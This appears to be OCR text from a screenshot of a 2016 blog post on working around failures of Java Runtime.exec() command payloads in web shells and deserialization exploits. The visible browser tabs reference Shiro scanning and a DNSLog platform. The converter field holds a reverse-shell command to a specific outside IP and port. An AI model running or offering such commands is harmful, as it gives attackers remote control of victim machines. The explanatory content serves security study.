 139.9.198.30:8085/logi
Search · shiroscan
fupinglee/ShiroScan: S
DNSLog Platform
java.lang.Runtime.exec(
不安全 | www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
bash -c
{bash,-i}